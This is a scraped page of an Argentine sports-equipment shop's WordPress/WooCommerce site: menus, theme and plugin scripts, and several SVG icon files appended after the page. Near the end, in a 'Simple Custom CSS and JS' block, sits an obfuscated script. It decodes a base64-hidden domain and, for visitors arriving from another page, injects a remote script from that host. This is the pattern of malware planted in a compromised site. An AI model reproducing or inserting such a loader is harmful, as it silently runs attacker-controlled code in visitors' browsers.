<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2693 item-level-0" ><a href="https://pintier.com.ar/categoria-producto/rugby-en/?lang=en" class="woodmart-nav-link"><img  src="https://pintier.com.ar/wp-content/uploads/2022/09/rugby_negro.svg" title="rugby_negro" loading="lazy" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Rugby</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2688 item-level-0" ><a href="https://pintier.com.ar/categoria-producto/accesories/?lang=en" class="woodmart-nav-link"><img  src="https://pintier.com.ar/wp-content/uploads/2022/09/accesorio_negro.svg" title="accesorio_negro" loading="lazy" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Accesories</span></a></li>
</ul><ul id="menu-english_menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2257 item-level-0" ><a href="https://pintier.com.ar/?lang=en" class="woodmart-nav-link"><span class="nav-link-text">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2662 current_page_item menu-item-2667 item-level-0" ><a href="https://pintier.com.ar/about-us/?lang=en" class="woodmart-nav-link"><span class="nav-link-text">ABOUT US</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657 item-level-0" ><a href="https://pintier.com.ar/shop/?lang=en" class="woodmart-nav-link"><span class="nav-link-text">PRODUCTS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2256 item-level-0" ><a href="https://pintier.com.ar/contact/?lang=en" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li>
</ul>
		</div>			<script type="application/ld+json">
				{
					"@context": "https://schema.org",
					"@type": "BreadcrumbList",
					"itemListElement": [[{"@type":"ListItem","position":1,"name":"Home","item":"https://pintier.com.ar/?lang=en"},{"@type":"ListItem","position":2,"name":"ABOUT US"}]]
			}
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pintier.com.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://pintier.com.ar/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.7.2' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/pintier.com.ar\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"ARS","symbol":"&#36;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.4.3" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dd1ed9ff24792ad0551fc1b40d24e938-en","fragment_name":"wc_fragments_dd1ed9ff24792ad0551fc1b40d24e938","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.1.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pintier.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pintier.com.ar\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_bbdb9b01e610884de8c43c1fe0548d76","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/pintier.com.ar\/cart\/?lang=en","ajaxurl":"https:\/\/pintier.com.ar\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/pintier.com.ar\/?lang=en","shop_url":"https:\/\/pintier.com.ar\/shop\/?lang=en","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_dd1ed9ff24792ad0551fc1b40d24e938-en","fragment_name":"wc_fragments_dd1ed9ff24792ad0551fc1b40d24e938","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/pintier.com.ar\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"0","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/pintier.com.ar\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/pintier.com.ar\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/pintier.com.ar\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-wpbakery-base-css":"https:\/\/pintier.com.ar\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/pintier.com.ar\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/pintier.com.ar\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/pintier.com.ar\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/pintier.com.ar\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-wp-blocks-css":"https:\/\/pintier.com.ar\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.1.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.1.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.1.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.1.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.1.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.1.2" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.1.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.1.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.1.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.1.2" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.1.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://pintier.com.ar/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.1.2" id="wd-clear-search-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6a44fb260a56a337a080af813799fb06 --><!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		</body>
</html>

<!-- Dynamic page generated in 46.122 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-04-09 02:41:47 -->


--- FILE ---
content_type: image/svg+xml
request_url: https://pintier.com.ar/wp-content/uploads/2022/09/accesorio_negro.svg
body_size: 729
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 297 297" style="enable-background:new 0 0 297 297;" xml:space="preserve" fill="#000000"> <g> <path d="M295.238,231.304l-17.473-61.155c-3.489-12.213-11.953-22.078-22.786-27.649l-32.631-86.572 C211.62,27.469,181.943,8.349,148.5,8.349S85.38,27.469,74.652,55.927l-32.631,86.572c-10.834,5.571-19.297,15.436-22.786,27.649 L1.762,231.304c-3.914,13.698-1.237,28.078,7.342,39.452c8.579,11.373,21.669,17.896,35.916,17.896H251.98 c14.246,0,27.337-6.523,35.916-17.896C296.476,259.382,299.152,245.002,295.238,231.304z M93.366,62.982 c7.809-20.716,29.966-34.634,55.134-34.634s47.325,13.918,55.134,34.634l28.095,74.537h-18.487l-4.554-21.111 c-4.028-18.68-20.822-32.239-39.933-32.239h-40.509c-19.111,0-35.905,13.559-39.933,32.238l-4.554,21.112H65.271L93.366,62.982z M204.706,157.517l15.876,111.135H76.417l15.876-111.135H204.706z M104.218,137.519l3.645-16.896 c2.056-9.535,10.628-16.455,20.383-16.455h40.509c9.755,0,18.328,6.92,20.383,16.456l3.644,16.895H104.218z M25.07,258.712 c-4.766-6.318-6.253-14.306-4.079-21.915l17.473-61.155c3.05-10.671,12.93-18.125,24.028-18.125h9.6L56.216,268.653H45.02 C37.106,268.653,29.835,265.03,25.07,258.712z M271.93,258.712c-4.765,6.318-12.036,9.941-19.95,9.941h-11.196l-15.876-111.135h9.6 c11.098,0,20.978,7.454,24.028,18.125l17.473,61.155C278.183,244.406,276.697,252.394,271.93,258.712z"></path> <path d="M115.502,214.835h2.5v6.5c0,3.037,2.463,5.5,5.5,5.5s5.5-2.463,5.5-5.5v-6.5h52.497c5.522,0,9.999-4.477,9.999-9.999 c0-5.522-4.477-9.999-9.999-9.999h-65.996c-5.522,0-9.999,4.477-9.999,9.999C105.503,210.358,109.98,214.835,115.502,214.835z"></path> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://pintier.com.ar/wp-content/uploads/2022/09/futbol_negro.svg
body_size: 807
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="980px" height="980px" viewBox="0 0 980 980" style="enable-background:new 0 0 980 980;" xml:space="preserve" fill="#000000"> <g> <g> <path d="M836.5,143.5c-45-45-97.4-80.3-155.7-105C620.3,13,556.1,0,490,0S359.7,13,299.3,38.5c-58.4,24.7-110.8,60-155.7,105 s-80.3,97.4-105,155.7C13,359.7,0,423.9,0,490s13,130.3,38.5,190.7c24.7,58.399,60,110.8,105,155.7c45,44.899,97.4,80.3,155.7,105 C359.7,967,423.9,980,490,980s130.3-13,190.7-38.5c58.399-24.7,110.8-60,155.7-105c44.899-45,80.3-97.4,105-155.7 C967,620.3,980,556.1,980,490s-13-130.3-38.5-190.7C916.8,240.9,881.5,188.5,836.5,143.5z M913.9,669 c-7.4,17.5-15.801,34.4-25.2,50.7l-3.4-12.9c-1.6-6.1-8-10.3-14.3-9.399l-186.4,27.8c-6.3,0.899-13.399,6.399-15.8,12.2L595,910.9 c-2.5,5.8,0,13.1,5.5,16.199l11.6,6.601C572.6,944.5,531.7,950,490,950s-82.6-5.5-122.1-16.4l11.6-6.6c5.5-3.1,8-10.4,5.5-16.2 l-73.8-173.5c-2.5-5.8-9.601-11.3-15.8-12.2L109,697.4c-6.3-0.9-12.7,3.3-14.3,9.399l-3.4,12.9c-9.4-16.3-17.8-33.2-25.2-50.7 c-19.6-46.3-31.3-95-34.9-145.2l10,8.7c4.8,4.2,12.4,4,17.1-0.2L197,404.6c4.7-4.3,7.4-12.8,6.2-19l-36.4-185 c-1.2-6.2-7.3-10.8-13.6-10.3l-13.2,1.1c7.8-9.2,16.1-18.1,24.7-26.7C207,122.5,256.2,89.3,311,66.1c1.4-0.6,2.8-1.2,4.2-1.8 L310,76.7c-2.5,5.8,0,13.1,5.6,16.2L480,185c5.5,3.1,14.5,3.1,20,0l164.5-92.1c5.5-3.1,8-10.3,5.6-16.2L664.9,64.4 c1.399,0.6,2.8,1.2,4.199,1.8c54.801,23.2,104,56.3,146.2,98.6c8.601,8.6,16.8,17.5,24.7,26.7l-13.2-1.1 c-6.3-0.5-12.399,4.1-13.6,10.3l-36.4,185c-1.2,6.2,1.601,14.7,6.2,19l138.7,127.6c4.7,4.3,12.3,4.4,17.1,0.2l10-8.7 C945.2,574,933.5,622.7,913.9,669z"></path> <path d="M665.2,425.8L499.3,305.2c-5.1-3.7-13.399-3.7-18.6,0L314.8,425.8c-5.1,3.7-7.7,11.601-5.7,17.601l63.4,195 c2,6,8.7,10.899,15,10.899h205.1c6.301,0,13.101-4.899,15-10.899l63.4-195C672.9,437.4,670.3,429.5,665.2,425.8z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://pintier.com.ar/wp-content/uploads/2022/09/sala_negro.svg
body_size: 2385
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve" fill="#000000"> <g> <g> <path d="M511.937,250.375l-0.675-30.079l-1.623,1.191c-5.151-38.36-18.903-74.845-40.542-107.277l0.051-0.16l-4.557-6.395 c-6.126-8.598-12.773-16.787-19.884-24.528c-3.535-3.849-7.185-7.585-10.942-11.206c-0.092-0.089-0.186-0.177-0.279-0.265 c-2.333-2.242-4.708-4.438-7.122-6.59c-0.318-0.283-0.637-0.564-0.957-0.845c-27.326-24.113-59.646-42.376-94.547-53.032 c-0.004-0.001-0.007-0.002-0.011-0.003l-28.765-8.782l0.624,1.919c-15.342-2.831-30.966-4.263-46.709-4.263 c-25.295,0-50.026,3.654-73.6,10.694l-0.041-0.028l-0.885,0.297c-38.489,11.654-73.847,32.39-103.475,61.092 c-0.626,0.604-1.247,1.213-1.868,1.823c-0.369,0.365-0.745,0.719-1.112,1.085c-0.204,0.204-0.399,0.413-0.602,0.616 c-7.252,7.275-14.066,14.988-20.394,23.096c-0.03,0.039-0.061,0.078-0.092,0.117c-1.184,1.518-2.351,3.048-3.5,4.594 c-0.125,0.168-0.253,0.334-0.377,0.502c-0.916,1.239-1.818,2.489-2.711,3.746c-1.748,2.448-3.452,4.921-5.107,7.423l-15.38,22.861 l1.933-0.036c-17.712,33.994-27.576,71.75-28.63,111.011L0,249.074l0.036,7.846c0.018,3.809,0.128,7.613,0.317,11.41 c0.037,0.789,0.089,1.574,0.134,2.361c0.051,0.866,0.098,1.733,0.159,2.598c3.143,47.443,19.195,92.373,46.469,130.698 c2.122,2.998,4.305,5.953,6.559,8.859l18.443,23.77l0.614-1.983c0.763,0.782,1.515,1.571,2.289,2.345 c27.087,27.086,59.178,47.349,94.188,59.935l0.007,0.023l0.451,0.146c27.336,9.768,56.444,14.857,86.334,14.857 c31.658,0,62.434-5.719,91.161-16.649l22.737-8.072l-1.569-1.118c25.116-12.286,48.299-28.771,68.651-49.122 c7.329-7.329,14.151-15.031,20.465-23.05l0.155-0.001l3.258-4.443c27.365-36.367,44.351-79.069,49.444-124.431 C511.633,273.562,512.197,261.972,511.937,250.375z M351.512,52.688c1.491,0.704,2.973,1.423,4.448,2.159 c0.328,0.164,0.653,0.336,0.981,0.501c1.145,0.579,2.287,1.163,3.421,1.76c0.529,0.279,1.052,0.565,1.578,0.848 c0.93,0.499,1.858,1.002,2.781,1.515c0.577,0.321,1.15,0.647,1.724,0.971c0.869,0.493,1.736,0.99,2.598,1.494 c0.585,0.342,1.167,0.686,1.749,1.034c0.854,0.51,1.703,1.026,2.55,1.546c0.568,0.35,1.138,0.699,1.703,1.054 c0.874,0.548,1.744,1.106,2.609,1.666c0.522,0.338,1.047,0.673,1.567,1.014c0.99,0.652,1.973,1.316,2.953,1.984 c0.384,0.261,0.772,0.517,1.154,0.78c1.353,0.934,2.697,1.881,4.03,2.845c0.306,0.221,0.608,0.45,0.913,0.673 c1.028,0.75,2.052,1.505,3.067,2.273c0.483,0.365,0.959,0.738,1.439,1.106c0.832,0.639,1.661,1.28,2.483,1.931 c0.522,0.413,1.039,0.832,1.559,1.248c0.776,0.626,1.549,1.254,2.318,1.89c0.523,0.432,1.045,0.868,1.564,1.306 c0.76,0.64,1.516,1.287,2.268,1.938c0.508,0.439,1.014,0.878,1.518,1.32c0.773,0.68,1.539,1.37,2.302,2.061 c0.466,0.422,0.934,0.84,1.396,1.265c0.865,0.796,1.721,1.604,2.574,2.414c0.347,0.329,0.699,0.654,1.045,0.986 c1.185,1.139,2.358,2.291,3.517,3.456c0.285,0.286,0.564,0.58,0.848,0.868c0.875,0.889,1.748,1.781,2.61,2.686 c0.1,0.104,0.197,0.212,0.298,0.318h-51.812l-15.914-48.986C351.402,52.639,351.458,52.663,351.512,52.688z M193.067,40.383 c19.977-5.84,41.092-8.986,62.93-8.986c19.679,0.001,39.137,2.541,57.961,7.552l24.704,76.042l-47.747,73.311l-34.917-25.369 l-36.148,26.263l-50.223-71.908L193.067,40.383z M315.067,244.588l-22.563,69.44h-73.012l-22.564-69.44l59.069-42.917 L315.067,244.588z M139.571,63.993c0.04-0.024,0.08-0.049,0.12-0.073c1.381-0.839,2.774-1.66,4.173-2.471 c0.303-0.174,0.606-0.349,0.91-0.522c1.156-0.661,2.32-1.311,3.488-1.952c0.503-0.275,1.005-0.549,1.51-0.821 c0.996-0.537,1.997-1.065,3.002-1.586c0.645-0.334,1.289-0.669,1.937-0.997c0.377-0.191,0.758-0.376,1.137-0.565l-15.102,49.548 l-51.313,0.936C104.019,89.363,120.904,75.354,139.571,63.993z M65.428,137.275l78.924-1.443l50.139,71.789l-34.405,24.997 l12.94,39.825L97.26,294.591l-65.713-46.38C32.939,207.591,45.167,169.679,65.428,137.275z M60.85,367.089 c-3.457-6.049-6.645-12.27-9.539-18.651c-8.605-19.14-14.549-39.485-17.587-60.33l42.339,29.881L60.85,367.089z M83.546,399.727 l23.331-75.297l75.838-22.17l14.007,43.107h45.91v73.668l-64.385,47.685C141.071,452.959,108.506,429.624,83.546,399.727z M297.243,476.792c-0.617,0.114-1.234,0.238-1.851,0.348c-0.387,0.069-0.776,0.126-1.163,0.193 c-25.53,4.359-51.791,4.307-77.394-0.192l41.644-30.842l41.933,29.886C299.36,476.395,298.301,476.594,297.243,476.792z M338.554,464.883l-64.583-46.028v-73.488h41.303l14.531-44.722l77.039,19.776l24.854,75.32 C407.399,426.233,375.351,450.288,338.554,464.883z M478.812,284.379c-0.032,0.251-0.068,0.5-0.1,0.751 c-0.17,1.312-0.357,2.62-0.551,3.925c-0.173,1.149-0.353,2.298-0.544,3.444c-0.058,0.355-0.117,0.709-0.177,1.063 